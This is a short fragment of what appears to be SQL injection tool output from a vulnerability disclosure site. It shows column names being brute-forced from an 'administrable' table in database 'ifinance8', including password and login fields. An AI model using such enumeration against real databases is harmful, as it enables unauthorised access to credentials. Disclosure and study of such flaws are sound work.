 are you sure you want to continue? [y/N] y
[15:32:15] [INFO] checking column existence
on-columns.txt'
[15:32:15] [INFO] adding words used on web p
[15:33:32] [INFO] retrieved: kennwort
[15:33:33] [INFO] retrieved: kennung
[15:34:14] [INFO] retrieved: tenquantri
[15:35:51] [INFO] retrieved: actor_id
[15:37:48] [INFO] retrieved: fp_id
[15:38:02] [INFO] retrieved: nrcandi
[15:38:18] [INFO] retrieved: fldfuninfo
[15:38:37] [INFO] retrieved: pro_id
Database: ifinance8
Table: administrable
[8 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| actor_id | non-numeric |
| fldfuninfo | non-numeric |
| fp_id | non-numeric |
| kennung | non-numeric |
| kennwort | non-numeric |
| nrcandi | non-numeric |
| pro_id | non-numeric |
| tenquantri | non-numeric |
+------------+-------------+
www.wooyun.org